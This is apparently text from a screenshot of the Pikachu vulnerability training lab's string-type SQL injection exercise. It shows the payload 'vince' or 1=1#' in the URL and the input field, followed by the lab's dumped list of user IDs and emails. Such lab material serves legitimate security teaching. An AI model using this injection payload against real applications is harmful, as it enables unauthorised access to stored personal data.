 不安全 | 10.0.0.133:91/pikachu/vul/sqli/sqli_str.php?name=vince%27+or+1%3D1%23&submit=查询
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
sqli > 字符型注入
what's your username?
vince' or 1=1#
查询
1
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
2 查询后爆出数据库数据
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com